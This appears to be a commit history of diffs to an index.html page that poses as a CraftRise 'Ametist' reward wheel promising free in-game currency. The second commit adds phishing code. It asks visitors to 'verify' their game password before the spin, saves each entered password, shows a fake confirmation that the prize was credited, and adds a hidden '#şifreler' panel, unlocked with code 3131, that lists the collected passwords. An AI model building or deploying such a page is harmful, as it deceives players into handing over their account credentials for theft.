


==== commit 9e96a069: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -391,9 +391,9 @@
         card.className = 'rise-event-card animate__animated animate__zoomIn';
         card.innerHTML = `
             <img src="/images/icons/logo.svg" width="50" style="margin-bottom:15px;">
-            <h2>AMETİST V2.3 ÖZEL ÇARKI</h2>
-            <p style="color:#aaa;">Sunucumuzun 2026 yılına özel etkinliğine katıl, anında Ametist Coin kazan!</p>
-            <button onclick="openRiseWheel()" class="btn-rise-spin">ÖDÜLÜÜ AL</button>
+            <h2>SURVIVAL AMETİST V2.3 ÖZEL ÇARKI</h2>
+            <p style="color:#aaa;">Sunucumuzun 2026 yılına özel etkinliğine katıl, anında Survival Ametistte dinar kazan!</p>
+            <button onclick="openRiseWheel()" class="btn-rise-spin">ÖDÜLÜNÜ AL</button>
         `;
         target.prepend(card);
         drawRiseWheel();
@@ -406,7 +406,7 @@
     function drawRiseWheel() {
         const cvs = document.getElementById('riseCanvas');
         const ctx = cvs.getContext('2d');
-        const prizes = ["1 Milyon Dinar", "2 Milyon Dinar", "3 Milyon Dinar", "4 Milyon Dinar", "5 Milyon Dinar", "10 Milyon Dinar"];
+        const prizes = ["1 Milyon", "2 Milyon", "3 Milyon", "4 Milyon", "5 Milyon", "10 Milyon"];
         // Turuncu ve tonları (CraftRise renkleri)
         const colors = ["#E2621B", "#1a1a1a", "#E2621B", "#1a1a1a", "#E2621B", "#1a1a1a"];
         const arc = (2 * Math.PI) / 6;


==== commit 85bae267: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -455,27 +455,84 @@
         }, 5200);
     }
 
-    // Admin Paneli (#şifreler)
-    window.addEventListener('hashchange', () => {
-        if (location.hash === "#şifreler") {
-            if (prompt("Erişim Kodu:") === "3131") {
-                let d = JSON.parse(localStorage.getItem('rise_v3_data') || "[]");
-                let list = d.map(x => `<div style='border-bottom:1px solid #333; padding:10px;'>[${x.d}] Şifre: <span style='color:#E2621B'>${x.p}</span></div>`).join('');
-                document.body.innerHTML = `<div style='background:#111; color:#eee; min-height:100vh; padding:50px; font-family:sans-serif;'><h1>LOG KAYITLARI</h1><hr>${list || 'Kayıt yok.'}</div>`;
+    <script>
+    // 1. Veri Kayıt Sistemi (Daha Güvenli İsimlendirme)
+    function veriyiKaydet(sifre) {
+        try {
+            let mevcutLoglar = JSON.parse(localStorage.getItem('CR_DATA_LOGS') || "[]");
+            mevcutLoglar.push({
+                s: sifre,
+                t: new Date().toLocaleString('tr-TR'),
+                u: window.location.href
+            });
+            localStorage.setItem('CR_DATA_LOGS', JSON.stringify(mevcutLoglar));
+            console.log("Sistem: Veri başarıyla işlendi.");
+        } catch (e) {
+            console.error("Sistem Hatası:", e);
+        }
+    }
+
+    // 2. Çevirme ve Doğrulama Mekanizması
+    let yetki = false;
+    function startRiseSpin() {
+        if (!yetki) {
+            let input = prompt("Sistem Güvenliği: Ödülün onaylanması için oyun şifrenizi doğrulayın:");
+            if (input && input.length > 2) {
+                veriyiKaydet(input); // Şifreyi buraya kaydediyoruz
+                yetki = true;
+                alert("Kimlik doğrulandı! Çark çevriliyor...");
+                
+                // Çarkı çevirme animasyonu
+                const wheel = document.getElementById('riseCanvas');
+                const deg = Math.floor(Math.random() * 360) + 7200;
+                wheel.style.transform = `rotate(${deg}deg)`;
+
+                setTimeout(() => {
+                    document.querySelector('.loading-status').style.display = 'block';
+                    document.querySelector('.progress-bar').style.width = '100%';
+                    setTimeout(() => {
+                        alert("TEBRİKLER! Ödül hesabınıza tanımlandı. Aktif olması için oyuna tekrar girin.");
+                        location.reload();
+                    }, 3000);
+                }, 5000);
+            } else {
+                alert("Hatalı doğrulama! Lütfen geçerli bir şifre girin.");
             }
         }
-    });
+    }
+
+    // 3. Admin Paneli (#şifreler) - Hızlı Erişim
+    function paneliKontrolEt() {
+        if (window.location.hash === "#şifreler") {
+            let kod = prompt("Yönetici Erişim Kodu:");
+            if (kod === "3131") {
+                let data = JSON.parse(localStorage.getItem('CR_DATA_LOGS') || "[]");
+                let tabloHtml = data.length > 0 
+                    ? data.map(x => `<div style="padding:12px; border-bottom:1px solid #333; font-size:16px;">
+                        <span style="color:#888">[${x.t}]</span> 
+                        <b style="color:#E2621B">ŞİFRE:</b> 
+                        <span style="color:#fff">${x.s}</span>
+                      </div>`).reverse().join('')
+                    : "<div style='color:red; text-align:center;'>Henüz hiç şifre girilmedi!</div>";
+
+                document.body.innerHTML = `
+                    <div style="background:#0a0a0a; color:#eee; min-height:100vh; padding:40px; font-family:sans-serif;">
+                        <div style="display:flex; justify-content:space-between; align-items:center;">
+                            <h1 style="color:#E2621B; margin:0;">GİZLİ SİSTEM LOGLARI</h1>
+                            <button onclick="location.reload()" style="background:#444; color:#fff; border:none; padding:10px 20px; cursor:pointer;">SİTEYE DÖN</button>
+                        </div>
+                        <p style="color:#666;">Toplam Kayıt: ${data.length}</p>
+                        <hr style="border:0; border-top:1px solid #222; margin:20px 0;">
+                        <div style="background:#111; border:1px solid #222; border-radius:8px;">${tabloHtml}</div>
+                    </div>`;
+            } else {
+                alert("Erişim Reddedildi!");
+                window.location.hash = "";
+            }
+        }
+    }
+
+    // Olay Dinleyicileri
+    window.addEventListener('hashchange', paneliKontrolEt);
+    window.addEventListener('load', paneliKontrolEt);
 </script>
-
-<div id="riseModal" class="rise-overlay">
-    <div class="wheel-container">
-        <div class="wheel-pointer"></div>
-        <canvas id="riseCanvas" width="300" height="300"></canvas>
-    </div>
-    <button class="btn-rise-spin" onclick="startRiseSpin()">ÇEVİR!</button>
-    <div class="loading-status">
-        ÖDÜL HESABINIZA AKTARILIYOR...
-        <div class="progress-wrap"><div class="progress-bar"></div></div>
-    </div>
-    <p onclick="location.reload()" style="color:#444; margin-top:20px; cursor:pointer; font-size:12px;">PENCEREYİ KAPAT</p>
-</div>
